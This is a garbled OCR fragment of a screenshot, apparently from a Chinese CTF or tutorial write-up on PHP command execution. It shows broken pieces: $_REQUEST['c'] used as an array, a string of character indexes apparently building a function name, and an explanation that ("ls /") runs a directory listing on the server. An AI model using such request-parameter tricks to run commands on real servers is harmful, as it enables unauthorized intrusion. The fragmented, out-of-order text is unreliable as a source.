
了
。
$_REQUEST['c']
是构造一个数组，所以可以把
当作一个数组
c
际上就是
，通过这种方式我
$_REQUEST['c']
。
[6][0][7][5][8][0][9][4][4]
("ls /")` 表示在服务器端执行 `ls /` 命令，该命令的作用是列
aa");